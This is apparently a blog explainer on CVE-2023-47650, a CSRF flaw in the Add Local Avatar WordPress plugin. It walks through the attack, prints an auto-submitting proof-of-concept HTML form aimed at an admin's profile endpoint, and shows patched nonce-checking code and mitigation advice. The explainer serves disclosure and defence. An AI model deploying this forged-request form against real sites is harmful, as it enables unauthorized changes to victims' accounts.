Cross-Site Request Forgery (CSRF) vulnerabilities continue to be a big problem for WordPress plugins, especially those that manage user accounts or profiles. In this exclusive deep dive, we’ll focus on CVE-2023-47650, a CSRF vulnerability found in the Add Local Avatar plugin by Peter Sterling (impacts versions up to 12.1). We’ll simplify the technical concepts, show example code, and share all the references you need.
---
What is Add Local Avatar?
Add Local Avatar is a WordPress plugin that lets users upload their own profile pictures directly to your website instead of using Gravatar. This makes managing avatars easier for everyday WordPress users but—like all plugins—can introduce security risks.
---

What is CVE-2023-47650?
CVE-2023-47650 is a Cross-Site Request Forgery (CSRF) bug. In short, CSRF tricks a logged-in user (often an admin) into performing actions they didn’t mean to take. For this vulnerability, Add Local Avatar failed to properly verify user intentions, allowing attackers to change avatar images or perform other actions on behalf of site users.
Affected versions: Unknown start version up to and including 12.1.
---
Victim logs into WordPress, where Add Local Avatar is installed.
2. Victim visits a malicious website or clicks a bad link; this could be an email, a public forum, or a comment field.
3. Malicious page sends a request (POST or GET) to wp-admin/profile.php or another endpoint that lacks a valid nonce or CSRF check.
4. Action is completed on the WordPress site as if the user performed it… when really, the attacker did.
---
Assume the plugin updates avatars with a POST request to /wp-admin/profile.php
<!-- Save as exploit.html, upload picture.png somewhere attacker controls -->
<html>
<body>
<form id="csrfForm" action="https://target-website.com/wp-admin/profile.php"; method="POST" enctype="multipart/form-data">
<input type="hidden" name="action" value="update" />
<input type="file" name="avatar" />
<input type="hidden" name="user_id" value="1" /> <!-- admin ID -->
<!-- you may need to automate file upload with JavaScript or social-engineer the click -->
</form>
<script>
// Sometimes files need user action, so attackers may trick victim into clicking something.
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
Real attacks might use auto-submitted forms or invisible requests to change an admin’s avatar without their knowledge. If nonces (WordPress anti-CSRF tokens) aren’t checked in the plugin’s handler (as was the case before patching), this will work.
---
Why Is This Dangerous?
Changing an avatar might seem harmless. But anything an admin can do via that form could be CSRF’d—changing other profile data, updating email, or potentially hijacking accounts. Plus, a profile picture could be replaced with something offensive or malicious (like social engineering lures).
---
Fix & Mitigation Recommendations
If you use Add Local Avatar, update to the latest version ASAP! Developers have added proper nonce verification for profile updates.
Only stay logged in to your site while you need to.
- Never click suspicious links or email attachments, especially while logged into sensitive admin panels.
Use plugins with good security track records.
---
Reference Links
- Plugin Download & Info
- Official Changelog, showing fix
- NVD Entry for CVE-2023-47650
- WordFence Advisory
---
How Was This Patched?
After reports from the security community, Peter Sterling updated the plugin to perform WordPress-standard nonce and capability checks before processing profile actions.
Example of a patched handler
// Unsafe before patching
if (isset($_POST['avatar'])) {
// process upload without nonce...
}
// Safe after patching
if (isset($_POST['avatar']) && check_admin_referer('update-profile_' . $user_id)) {
// process upload...
}
---
Wrap-Up
CSRF isn’t always about stealing money or passwords—it’s about making someone do something they didn’t mean to. With CVE-2023-47650, even simple plugins like Add Local Avatar can put your site at risk if security checks are skipped.
Always keep plugins up to date—and be cautious about where you browse while logged in!
If you want more deep-dives on vulnerabilities like this, let us know which plugins or CVEs have you worried. Stay safe!
*(© 2024 – Exclusive content. Please link back if you share.)*
Timeline
Published on: 11/18/2023 22:15:08 UTC
Last modified on: 11/27/2023 20:34:42 UTC